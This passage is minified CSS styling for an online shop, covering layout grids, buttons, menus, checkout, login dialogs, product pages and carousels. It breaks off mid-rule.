.col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem}.b-banner-seventh__content_top{top:3.9375rem}.b-banner-third__imgs{padding-top:9.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__title{line-height:1.43}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third-adv .b-product-tile{margin:0 1.25rem;padding:.625rem 12% 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list li{height:3.625rem;width:3.625rem}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector_large-sticky{display:none}.b-color-selector__title-sticky{height:3.125rem}.b-color-selector__title-sticky img,.b-color-selector__title-sticky span{display:none}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";display:inline-block;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{margin-bottom:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__main-carousel .slick-dots{left:50%;transform:translateX(-50%);position:absolute;top:auto;bottom:0;margin-bottom:.75rem}.b-pdp__main-carousel .slick-dots button{background-color:#949494;border-radius:50%;font-size:0;height:.0625pxrem;padding:0;width:.0625pxrem}.b-pdp__main-carousel .slick-dots li{padding:0 .1875rem;vertical-align:middle;margin:0 .1875rem;background-color:#949494}.p-pdp_overflow-hidden{height:100%;min-height:100%;overflow:hidden;position:relative}.b-pdp__alert{margin-top:1rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{align-items:flex-start;margin-top:.875rem}.b-pdp__head .b-pdp__product-title{text-wrap:wrap;max-width:70vw}.sp-container{padding-bottom:1.5rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem}.b-pdp__action-bottom,.b-pdp__action-top{padding:1rem 1.5rem;padding-top:.84375rem;justify-content:center;border-bottom:.0625rem solid #d7d7d7}.b-pdp__action-top{padding:0;margin-top:.5625rem;justify-content:flex-start;border-bottom:0}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social{justify-content:space-between}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-item.b-accordion__item{border-bottom:0}.b-pdp__tabs-title{font-size:1rem;margin-bottom:1.375rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky,.b-pdp__size-sticky{padding:0 .875rem;width:50%}.b-pdp__color-toggle{overflow:auto;width:25rem;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__color-toggle.active{transform:translateX(0)}.b-pdp__size-toggle{overflow:auto;width:25rem;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;box-shadow:0 0 1.875rem 0 hsla(205,8%,59%,.2);height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__size-toggle.active{transform:translateX(0)}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{margin-left:.5rem}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.625rem}.b-feedaty-total-container .b-rating-reviews-container-header .b-comment-section__stars:before{content:"☆"}.b-feedaty-total-container .b-rating-reviews-container-header .b-stars-feedaty:before{content:"★"}.b-feedaty-total-container .b-feedaty-btn{margin:1rem 0}.b-comment-section__stars,.b-stars-feedaty{font-size:1.5625rem;padding-left:.5rem}.b-review-container{padding:.5rem 0 1.4375rem}.b-pdp__action-buttons{padding-bottom:1.1875rem;flex-direction:column}.scalapay-widget-position{margin-bottom:.5rem}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-pdp-description{padding-right:3.75rem}.b-pdp-description__title{font-size:1.75rem}.b-pdp-description__content{margin-bottom:5rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list{margin:-.25rem 0 0}.b-pdp-set__image__wrp{padding-right:.125rem}.b-editorial-wrp .button-round-secondary{margin:-.5rem 2.5rem 0 0}.b-pdp-variations-sticky.sticky{bottom:0;height:auto}.b-pdp-variations-sticky .b-pdp-variation-sticky__info,.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:none}.b-pdp-variations-sticky__inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-pdp-variation-sticky__button{width:100%}.b-pdp-variation-sticky__button .b-add-to-cart,.b-pdp-variation-sticky__button .b-pdp__addtocart{min-width:100%;max-width:100%;border-radius:0;display:block}.b-pdp-variation-sticky__overlay{transition:all .15s ease-in 0s;bottom:0;left:0;position:fixed;right:0;top:0;background-color:hsla(0,0%,100%,.87);opacity:0;pointer-events:none;z-index:10}.p-pdp_overflow-hidden .b-pdp-variation-sticky__overlay{opacity:1;pointer-events:all}.b-pdp-variation-sticky__button-done-wrap{margin-bottom:1.125rem}.b-pdp__zoom-thumbs .slick-slide img{height:auto;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 